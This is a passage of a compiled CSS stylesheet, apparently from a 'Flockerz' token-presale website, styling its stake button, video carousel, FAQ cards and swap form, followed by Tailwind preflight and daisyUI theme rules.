    width: 50%
}

@media screen and (max-width:576px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .background-image[_ngcontent-ng-c2990795050] {
        bottom: -9vw;
        left: 0;
        width: 150%
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .buy-and-stake-button[_ngcontent-ng-c2990795050] {
    -webkit-text-stroke: 6px #000;
    background: #f5882d;
    border: 3px solid #000;
    bottom: 8px;
    box-shadow: 0 0 32px #f5882d82;
    color: #fff;
    font-family: BadaBoom BB, sans-serif;
    font-size: 30px;
    font-weight: 500;
    left: calc(54% + 40px);
    padding: 10px 25px;
    paint-order: stroke fill;
    position: absolute;
    transform: rotate(-2deg);
    width: -webkit-max-content;
    width: max-content;
    z-index: 1
}

@media (max-width:1500px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .buy-and-stake-button[_ngcontent-ng-c2990795050] {
        left: calc(54% + 40px)
    }
}

@media screen and (max-width:1199px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .buy-and-stake-button[_ngcontent-ng-c2990795050] {
        right: 0
    }
}

@media screen and (max-width:1024px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .buy-and-stake-button[_ngcontent-ng-c2990795050] {
        bottom: -70px;
        left: auto;
        right: 50%;
        transform: translate(50%) rotate(-3deg)
    }
}

@media screen and (max-width:576px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .buy-and-stake-button[_ngcontent-ng-c2990795050] {
        -webkit-text-stroke: 4px #000;
        border-width: 2px;
        font-size: 20px
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .arrow[_ngcontent-ng-c2990795050] {
    width: 50px
}

.become-flockerz .owl-carousel .owl-nav {
    margin: 50px auto;
    transform: translate(-20px);
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

.become-flockerz .owl-carousel .owl-nav .owl-next,
.become-flockerz .owl-carousel .owl-nav .owl-prev {
    background-color: initial;
    padding: 0
}

.become-flockerz .owl-carousel .owl-nav .owl-next:active,
.become-flockerz .owl-carousel .owl-nav .owl-prev:active {
    opacity: .7
}

.become-flockerz .owl-carousel .owl-nav .owl-next img,
.become-flockerz .owl-carousel .owl-nav .owl-prev img {
    border-width: 3px;
    padding: 15px 30px;
    width: 90px
}

@media screen and (max-width:576px) {

    .become-flockerz .owl-carousel .owl-nav .owl-next img,
    .become-flockerz .owl-carousel .owl-nav .owl-prev img {
        border-width: 2px;
        padding: 10px 20px;
        width: 60px
    }
}

.become-flockerz .owl-carousel .owl-nav .owl-next img.left-arrow,
.become-flockerz .owl-carousel .owl-nav .owl-prev img.left-arrow {
    transform: rotate(180deg)
}

@media screen and (max-width:1024px) {
    .become-flockerz .owl-carousel .owl-nav {
        margin: 20px auto 50px;
        transform: none
    }
}

.videos[_ngcontent-ng-c500873678] {
    padding-bottom: 150px;
    position: relative;
    text-align: center
}

.videos[_ngcontent-ng-c500873678] .section-title[_ngcontent-ng-c500873678] {
    padding-inline: 100px
}

.videos[_ngcontent-ng-c500873678] .omg-img[_ngcontent-ng-c500873678] {
    position: absolute;
    right: 0;
    top: -100px
}

.videos[_ngcontent-ng-c500873678] .video-card[_ngcontent-ng-c500873678] {
    height: 200px;
    width: 100%
}

.videos[_ngcontent-ng-c500873678] .video-card[_ngcontent-ng-c500873678] img[_ngcontent-ng-c500873678] {
    height: 100%;
    object-fit: contain;
    width: 100%
}

@media screen and (max-width:1024px) {
    .videos[_ngcontent-ng-c500873678] .section-title[_ngcontent-ng-c500873678] {
        -webkit-text-stroke: 2px #000;
        font-size: 35px;
        padding-inline: 50px
    }

    .videos[_ngcontent-ng-c500873678] .omg-img[_ngcontent-ng-c500873678] {
        height: 120px;
        top: -50px;
        width: 200px
    }

    .videos[_ngcontent-ng-c500873678] .omg-img[_ngcontent-ng-c500873678] svg[_ngcontent-ng-c500873678] {
        height: 120px !important;
        width: 200px !important
    }
}

@media screen and (max-width:576px) {
    .videos[_ngcontent-ng-c500873678] {
        padding-bottom: 50px;
        padding-top: 150px
    }

    .videos[_ngcontent-ng-c500873678] .section-title[_ngcontent-ng-c500873678] {
        -webkit-text-stroke: 4px #000;
        font-size: 28px;
        padding-inline: 40px;
        transform: rotate(-3deg) translate(-20px)
    }

    .videos[_ngcontent-ng-c500873678] .omg-img[_ngcontent-ng-c500873678] {
        left: -50px;
        right: auto;
        top: -150px
    }

    .videos[_ngcontent-ng-c500873678] .video-card[_ngcontent-ng-c500873678] {
        height: 150px
    }
}

.faq[_ngcontent-ng-c4109746866] {
    background: #0000 url(../../static/media/faq_bg_desktop.d61b5f2e3fec72931b77.html) no-repeat 96% 80px;
    background-size: cover;
    margin-top: -100px;
    padding: 100px 0 70px;
    position: relative
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] {
        background: none;
        margin: -120px auto 0;
        overflow: hidden;
        padding: 120px 0 20px;
        text-align: left;
        width: 100%
    }

    .faq[_ngcontent-ng-c4109746866] .section-title[_ngcontent-ng-c4109746866] {
        margin-bottom: 30px
    }

    .faq[_ngcontent-ng-c4109746866] .left-content[_ngcontent-ng-c4109746866] {
        background: #0000 url(../../static/media/faq_bg_desktop.d61b5f2e3fec72931b77.html);
        background-position: 50%;
        background-repeat: no-repeat;
        background-size: 233%
    }

    .faq[_ngcontent-ng-c4109746866] .poof-image[_ngcontent-ng-c4109746866] {
        height: 150px;
        position: absolute;
        right: 10px;
        top: -93px;
        width: 180px;
        z-index: 1
    }
}

.faq[_ngcontent-ng-c4109746866] .stroke-btn[_ngcontent-ng-c4109746866] {
    color: #ff8000;
    font-family: BadaBoom BB, sans-serif;
    font-size: 60px;
    padding: 0 15px;
    width: -webkit-max-content;
    width: max-content
}

.faq[_ngcontent-ng-c4109746866] .stroke-btn.title[_ngcontent-ng-c4109746866] {
    background: #c1daea;
    border: 6px solid #000;
    color: #f0b90b;
    margin-bottom: 60px;
    rotate: -6deg
}

.faq[_ngcontent-ng-c4109746866] .stroke-btn.stake[_ngcontent-ng-c4109746866] {
    -webkit-text-stroke: 6px #000;
    background: #f5882d;
    border: 3px solid #000;
    box-shadow: 0 0 32px #f5882d82;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    margin-top: 30px;
    padding: 10px 25px;
    paint-order: stroke fill;
    rotate: -6deg
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .stroke-btn.stake[_ngcontent-ng-c4109746866] {
        -webkit-text-stroke: 4px #000;
        border-width: 2px;
        font-size: 25px;
        margin-bottom: 70px;
        paint-order: stroke fill
    }
}

.faq[_ngcontent-ng-c4109746866] .flock[_ngcontent-ng-c4109746866] {
    -webkit-text-stroke: 3px #000;
    font-size: 90px;
    height: 100px;
    margin-left: 40px;
    rotate: 12deg
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .flock[_ngcontent-ng-c4109746866] {
        font-size: 63px;
        margin-left: 0;
        rotate: -1deg
    }
}

.faq[_ngcontent-ng-c4109746866] .telegram-icon[_ngcontent-ng-c4109746866] {
    margin-left: 20px
}

.faq[_ngcontent-ng-c4109746866] .telegram-icon[_ngcontent-ng-c4109746866] svg[_ngcontent-ng-c4109746866] path[_ngcontent-ng-c4109746866] {
    fill: #f5882d
}

.faq[_ngcontent-ng-c4109746866] .twitter-icon[_ngcontent-ng-c4109746866] {
    margin-left: 40px
}

.faq[_ngcontent-ng-c4109746866] .twitter-icon[_ngcontent-ng-c4109746866] svg[_ngcontent-ng-c4109746866] rect[_ngcontent-ng-c4109746866] {
    fill: #f5882d
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .twitter-icon[_ngcontent-ng-c4109746866] {
        margin-left: 0
    }
}

.faq[_ngcontent-ng-c4109746866] .head[_ngcontent-ng-c4109746866] {
    height: 45px
}

.faq[_ngcontent-ng-c4109746866] .head[_ngcontent-ng-c4109746866] .text[_ngcontent-ng-c4109746866] {
    paint-order: stroke fill
}

.faq[_ngcontent-ng-c4109746866] .join_us[_ngcontent-ng-c4109746866] {
    max-width: 630px;
    width: 100%
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .join_us[_ngcontent-ng-c4109746866] {
        width: 115%
    }
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] {
    min-height: 320px
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card[_ngcontent-ng-c4109746866] {
    margin-bottom: 20px;
    width: 100%
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.one[_ngcontent-ng-c4109746866] {
    background: #0000 url([data-uri]) no-repeat 0 0;
    background-size: 100% 100%;
    padding: 44px 70px 35px 100px
}

@media (min-width:1440px) and (max-height:800px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.one[_ngcontent-ng-c4109746866] {
        height: 306px
    }
}

@media (min-width:1500px) and (max-width:2300px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.one[_ngcontent-ng-c4109746866] {
        height: 322px;
        padding: 67px 70px 35px 100px
    }
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.one[_ngcontent-ng-c4109746866] {
        min-width: 514px;
        padding: 71px 50px 35px
    }
}

@media (max-width:430px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.one[_ngcontent-ng-c4109746866] {
        padding: 71px 140px 35px 70px;
        transform: translate(50px)
    }
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.two[_ngcontent-ng-c4109746866] {
    background: #0000 url([data-uri]) no-repeat 0 0;
    background-size: 100% 100%;
    padding: 25px 53px 64px 100px
}

@media (min-width:1440px) and (max-height:800px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.two[_ngcontent-ng-c4109746866] {
        height: 261px
    }
}

@media (min-width:1500px) and (max-width:2300px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.two[_ngcontent-ng-c4109746866] {
        height: 275px;
        padding: 40px 53px 64px 100px
    }
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.two[_ngcontent-ng-c4109746866] {
        min-width: 514px;
        padding: 38px 50px 80px
    }
}

@media (max-width:430px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.two[_ngcontent-ng-c4109746866] {
        padding: 33px 140px 69px 70px;
        transform: translate(50px)
    }
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.three[_ngcontent-ng-c4109746866] {
    background: #0000 url([data-uri]) no-repeat 0 0;
    background-size: 100% 100%;
    margin-top: -54px;
    padding: 57px 70px 41px 100px
}

@media (min-width:1440px) and (max-height:800px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.three[_ngcontent-ng-c4109746866] {
        height: 250px
    }
}

@media (min-width:1500px) and (max-width:2300px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.three[_ngcontent-ng-c4109746866] {
        height: 265px;
        padding: 74px 91px 41px 100px
    }
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.three[_ngcontent-ng-c4109746866] {
        min-width: 514px;
        padding: 100px 50px 40px
    }
}

@media (max-width:430px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.three[_ngcontent-ng-c4109746866] {
        padding: 100px 136px 40px 61px;
        transform: translate(50px)
    }
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.four[_ngcontent-ng-c4109746866] {
    background: #0000 url([data-uri]) no-repeat 0 0;
    background-size: 100% 100%;
    margin-left: -30px;
    padding: 34px 53px 69px 125px
}

@media (min-width:1440px) and (max-height:800px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.four[_ngcontent-ng-c4109746866] {
        height: 296px
    }
}

@media (min-width:1500px) and (max-width:2300px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.four[_ngcontent-ng-c4109746866] {
        height: 265px;
        padding: 44px 70px 41px 130px
    }
}

@media screen and (max-width:576px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.four[_ngcontent-ng-c4109746866] {
        min-width: 514px;
        padding: 40px 38px 70px 78px
    }
}

@media (max-width:430px) {
    .faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card.four[_ngcontent-ng-c4109746866] {
        padding: 40px 137px 70px 70px;
        transform: translate(78px)
    }
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card[_ngcontent-ng-c4109746866] h3[_ngcontent-ng-c4109746866] {
    font-family: BadaBoom BB, sans-serif;
    font-size: 32px
}

.faq[_ngcontent-ng-c4109746866] .faq-cont[_ngcontent-ng-c4109746866] .faq_card[_ngcontent-ng-c4109746866] p[_ngcontent-ng-c4109746866] {
    font-family: Hey Comic, sans-serif;
    font-size: 16px;
    line-height: 28px;
    margin: 0
}

.feature-wrapper[_ngcontent-ng-c397336586] {
    background: #4d6cc3;
    padding: 15px 0;
    position: relative
}

.feature-wrapper[_ngcontent-ng-c397336586] .container[_ngcontent-ng-c397336586] {
    opacity: .5
}

@media screen and (max-width:576px) {
    .feature-wrapper[_ngcontent-ng-c397336586] .container[_ngcontent-ng-c397336586] div[_ngcontent-ng-c397336586] {
        width: calc(50% - 25px)
    }
}

.featured-img[_ngcontent-ng-c397336586] {
    filter: contrast(200%);
    max-height: 80px;
    width: auto !important
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] label[_ngcontent-ng-c1685097014] {
    color: #4d6cc3;
    letter-spacing: 1px
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .amountField[_ngcontent-ng-c1685097014] {
    position: relative
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .amountField[_ngcontent-ng-c1685097014] input[_ngcontent-ng-c1685097014] {
    background: #4d6cc3;
    border: 2px solid #000;
    border-radius: 30px;
    color: #eaeaea;
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 1.5px;
    line-height: 1;
    min-height: 45px;
    padding: 8px 15px
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .amountField[_ngcontent-ng-c1685097014] .amountType[_ngcontent-ng-c1685097014] {
    align-items: center;
    display: flex;
    position: absolute;
    right: .5rem;
    top: 22px;
    transform: translateY(-50%)
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .lowBalance[_ngcontent-ng-c1685097014] {
    font-weight: 400;
    line-height: 20px
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .title[_ngcontent-ng-c1685097014] {
    height: 40px
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .title[_ngcontent-ng-c1685097014] .text[_ngcontent-ng-c1685097014] {
    font-weight: 200
}

.swapSection[_ngcontent-ng-c1685097014] .body-section[_ngcontent-ng-c1685097014] .statusIcon[_ngcontent-ng-c1685097014] {
    height: 55px
}

.swapSection[_ngcontent-ng-c1685097014] .text[_ngcontent-ng-c1685097014] {
    -webkit-text-stroke: 2px #000;
    background: none;
    color: #fff;
    padding: 5px 0;
    transform: none
}

.swapSection[_ngcontent-ng-c1685097014] .btn-secondary[_ngcontent-ng-c1685097014] {
    min-height: 50px
}

.swapSection[_ngcontent-ng-c1685097014] .btn-secondary[_ngcontent-ng-c1685097014] .text[_ngcontent-ng-c1685097014] {
    -webkit-text-stroke: 3px #000;
    color: #fff;
    padding: 6px 0;
    transform: none;
    width: 100% !important
}

/*
! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com
*/
*,
:after,
:before {
    border: 0 solid #e5e7eb;
    box-sizing: border-box
}

:after,
:before {
    --tw-content: ""
}

:host,
html {
    -webkit-text-size-adjust: 100%;
    font-feature-settings: normal;
    -webkit-tap-highlight-color: transparent;
    font-family: ui-sans-serif, system-ui, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-variation-settings: normal;
    line-height: 1.5;
    tab-size: 4
}

body {
    line-height: inherit;
    margin: 0
}

hr {
    border-top-width: 1px;
    color: inherit;
    height: 0
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-feature-settings: normal;
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-size: 1em;
    font-variation-settings: normal
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0
}

button,
input,
optgroup,
select,
textarea {
    font-feature-settings: inherit;
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    font-variation-settings: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: initial;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: initial
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,
legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::placeholder,
textarea::placeholder {
    color: #9ca3af;
    opacity: 1
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    height: auto;
    max-width: 100%
}

[hidden] {
    display: none
}

:root,
[data-theme] {
    background-color: oklch(1 0 0/1);
    background-color: var(--fallback-b1, oklch(var(--b1)/1));
    color: oklch(.278078 .029596 256.847952/1);
    color: var(--fallback-bc, oklch(var(--bc)/1))
}

@supports not (color:oklch(0 0 0)) {
    :root {
        --fallback-p: #491eff;
        --fallback-pc: #d4dbff;
        --fallback-s: #ff41c7;
        --fallback-sc: #fff9fc;
        --fallback-a: #00cfbd;
        --fallback-ac: #00100d;
        --fallback-n: #2b3440;
        --fallback-nc: #d7dde4;
        --fallback-b1: #fff;
        --fallback-b2: #e5e6e6;
        --fallback-b3: #e5e6e6;
        --fallback-bc: #1f2937;
        --fallback-in: #00b3f0;
        --fallback-inc: #000;
        --fallback-su: #00ca92;
        --fallback-suc: #000;
        --fallback-wa: #ffc22d;
        --fallback-wac: #000;
        --fallback-er: #ff6f70;
        --fallback-erc: #000;
        color-scheme: light
    }

    @media (prefers-color-scheme:dark) {
        :root {
            --fallback-p: #7582ff;
            --fallback-pc: #050617;
            --fallback-s: #ff71cf;
            --fallback-sc: #190211;
            --fallback-a: #00c7b5;
            --fallback-ac: #000e0c;
            --fallback-n: #2a323c;
            --fallback-nc: #a6adbb;
            --fallback-b1: #1d232a;
            --fallback-b2: #191e24;
            --fallback-b3: #15191e;
            --fallback-bc: #a6adbb;
            --fallback-in: #00b3f0;
            --fallback-inc: #000;
            --fallback-su: #00ca92;
            --fallback-suc: #000;
            --fallback-wa: #ffc22d;
            --fallback-wac: #000;
            --fallback-er: #ff6f70;
            --fallback-erc: #000;
            color-scheme: dark
        }
    }
}

html {
    -webkit-tap-highlight-color: transparent
}

:root,
[data-theme=light] {
    --in: 0.7206 0.191 231.6;
    --su: 64.8% 0.150 160;
    --wa: 0.8471 0.199 83.87;
    --er: 0.7176 0.221 22.18;
    --pc: 0.89824 0.06192 275.75;
    --ac: 0.15352 0.0368 183.61;
    --inc: 0 0 0;
    --suc: 0 0 0;
    --wac: 0 0 0;
    --erc: 0 0 0;
    --rounded-box: 1rem;
    --rounded-btn: 0.5rem;
    --rounded-badge: 1.9rem;
    --animation-btn: 0.25s;
    --animation-input: .2s;
    --btn-focus-scale: 0.95;
    --border-btn: 1px;
    --tab-border: 1px;
    --tab-radius: 0.5rem;
    --p: 0.4912 0.3096 275.75;
    --s: 0.6971 0.329 342.55;
    --sc: 0.9871 0.0106 342.55;
    --a: 0.7676 0.184 183.61;
    --n: 0.321785 0.02476 255.701624;
    --nc: 0.894994 0.011585 252.096176;
    --b1: 1 0 0;
    --b2: 0.961151 0 0;
    --b3: 0.924169 0.00108 197.137559;
    --bc: 0.278078 0.029596 256.847952;
    color-scheme: light
}

[data-theme=dark] {
    --in: 0.7206 0.191 231.6;
    --su: 64.8% 0.150 160;
    --wa: 0.8471 0.199 83.87;
    --er: 0.7176 0.221 22.18;
    --pc: 0.13138 0.0392 275.75;
    --sc: 0.1496 0.052 342.55;
    --ac: 0.14902 0.0334 183.61;
    --inc: 0 0 0;
    --suc: 0 0 0;
    --wac: 0 0 0;
    --erc: 0 0 0;
    --rounded-box: 1rem;
    --rounded-btn: 0.5rem;
    --rounded-badge: 1.9rem;
    --animation-btn: 0.25s;
    --animation-input: .2s;
    --btn-focus-scale: 0.95;
    --border-btn: 1px;
    --tab-border: 1px;
    --tab-radius: 0.5rem;
    --p: 0.6569 0.196 275.75;
    --s: 0.748 0.26 342.55;
    --a: 0.7451 0.167 183.61;
    --n: 0.313815 0.021108 254.139175;
    --nc: 0.746477 0.0216 264.435964;
    --b1: 0.253267 0.015896 252.417568;
    --b2: 0.232607 0.013807 253.100675;
    --b3: 0.211484 0.01165 254.087939;
    --bc: 0.746477 0.0216 264.435964;
    color-scheme: dark
}

*,
:after,
:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #3b82f680;
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #3b82f680;
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.container {
    width: 100%
}

@media (min-width:640px) {
    .container {
        max-width: 640px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 768px
    }
}

@media (min-width:1024px) {
    .container {
        max-width: 1024px
    }
}

@media (min-width:1280px) {
    .container {
        max-width: 1280px
    }
}

@media (min-width:1536px) {
    .container {
        max-width: 1536px
    }
}

.alert {
    grid-gap: 1rem;
    --tw-border-opacity: 1;
    --tw-text-opacity: 1;
    --alert-bg: var(--fallback-b2, oklch(var(--b2)/1));
    --alert-bg-mix: var(--fallback-b1, oklch(var(--b1)/1));
    align-content: flex-start;
    align-items: center;
    background-color: var(--alert-bg);
    border-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-border-opacity)));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    border-width: 1px;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    display: grid;
    gap: 1rem;
    grid-auto-flow: row;
    justify-items: center;
    padding: 1rem;
    text-align: center;
    width: 100%
}

@media (min-width:640px) {
    .alert {
        grid-auto-flow: column;
        grid-template-columns: auto minmax(auto, 1fr);
        justify-items: start;
        text-align: start
    }
}

.avatar.placeholder>div {
    align-items: center;
    display: flex;
    justify-content: center
}

@media (hover:hover) {
    .link-hover:hover {
        text-decoration-line: underline
    }

    .label a:hover {
        --tw-text-opacity: 1;
        color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
        color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
    }

    .menu li>:not(ul, .menu-title, details, .btn).active,
    .menu li>:not(ul, .menu-title, details, .btn):active,
    .menu li>details>summary:active {
        --tw-bg-opacity: 1;
        --tw-text-opacity: 1;
        background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
        background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
        color: oklch(.894994 .011585 252.096176/var(--tw-text-opacity));
        color: var(--fallback-nc, oklch(var(--nc)/var(--tw-text-opacity)))
    }

    .tab:hover {
        --tw-text-opacity: 1
    }

    .table tr.hover:hover,
    .table tr.hover:nth-child(2n):hover {
        --tw-bg-opacity: 1;
        background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
        background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)))
    }

    .table-zebra tr.hover:hover,
    .table-zebra tr.hover:nth-child(2n):hover {
        --tw-bg-opacity: 1;
        background-color: oklch(.924169 .00108 197.137559/var(--tw-bg-opacity));
        background-color: var(--fallback-b3, oklch(var(--b3)/var(--tw-bg-opacity)))
    }
}

.btn {
    --tw-text-opacity: 1;
    --tw-shadow: 0 1px 2px 0 #0000000d;
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    --tw-bg-opacity: 1;
    --tw-border-opacity: 1;
    align-items: center;
    animation: button-pop .25s ease-out;
    animation: button-pop var(--animation-btn, .25s) ease-out;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: oklch(var(--btn-color, var(--b2))/var(--tw-bg-opacity));
    border-color: #0000;
    border-color: oklch(var(--btn-color, var(--b2))/var(--tw-border-opacity));
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    border-width: 1px;
    border-width: var(--border-btn, 1px);
    box-shadow: 0 0 #0000, 0 0 #0000, var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    cursor: pointer;
    display: inline-flex;
    flex-shrink: 0;
    flex-wrap: wrap;
    font-size: .875rem;
    font-weight: 600;
    gap: .5rem;
    height: 3rem;
    justify-content: center;
    line-height: 1em;
